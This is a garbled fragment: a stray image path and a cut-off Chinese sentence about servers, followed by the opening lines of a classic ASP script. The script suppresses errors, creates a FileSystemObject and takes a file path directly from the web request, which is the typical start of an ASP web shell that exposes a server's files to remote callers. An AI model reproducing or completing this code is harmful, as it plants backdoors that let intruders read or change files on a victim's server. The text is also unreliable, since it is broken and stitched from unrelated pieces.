 服务器都会对
。
<%on error resume next%>
<%ofso="scripting.filesystemobject"%>
<%set fso=server.createobject(ofso)%>
<%path=request("path")%>